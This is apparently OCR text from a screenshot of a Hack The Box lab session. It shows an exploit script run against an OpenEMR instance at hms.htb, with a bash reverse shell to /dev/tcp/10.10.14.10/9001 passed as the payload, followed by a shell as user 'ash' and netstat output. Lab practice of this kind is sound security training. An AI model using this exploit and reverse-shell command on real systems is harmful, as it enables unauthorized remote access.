 Applications Places System HTB VPN: sg-vip-2 (10.10.14.10) [ ms]
Sat Oct 10
08:33
Parrot
Home
Useful Repos
Burp
my_credentials.txt
PC
PyCharm
Bloodhound
Postman
htb_vpn_logs.log
my_data
HACKTHEBOX
Parrot Terminal
File Edit View Search Terminal Help
[htb-thakhinmya☺htb-emswir3kwv]─[~/my_data]
$python 45161.py http://hms.htb -u openemr_admin -p xxxxxx -c '/bin/bash -i
>& /dev/tcp/10.10.14.10/9001 0>&1'
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
^B^[[C
ash@cache:~$ nets
ash@cache:~$ netstat -tupln
netstat -tupln
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Pr
ogram name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:11211 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
ash@cache:~$
[0] 0:sudo* 1:bash- "htb-emswir3kwv" 08:32 10-Oct-20
PC
PC